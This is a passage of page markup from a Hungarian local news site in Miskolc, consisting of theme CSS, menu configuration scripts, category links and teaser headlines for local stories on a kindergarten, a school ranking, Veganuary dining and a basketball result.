a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4629";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1158";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" class="td-image-wrap " title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült">A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" class="td-image-wrap " title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-696x819.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett">A miskolci gimnázium ismét a vármegye legjobb középiskolája lett</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/"  rel="bookmark" class="td-image-wrap " title="Veganuár: Ínycsiklandó élmények Lillafüreden " ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veganuar__inycsiklando_elmenyek_Lillafureden-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/"  rel="bookmark" title="Veganuár: Ínycsiklandó élmények Lillafüreden ">Veganuár: Ínycsiklandó élmények Lillafüreden </a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/"  rel="bookmark" class="td-image-wrap " title="DVTK HUNTHERM &#8211; Csata 77-48" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_HUNTHERM_-_Csata_77-48-1-696x457.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/"  rel="bookmark" title="DVTK HUNTHERM &#8211; Csata 77-48">DVTK HUNTHERM &#8211; Csata 77-48</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 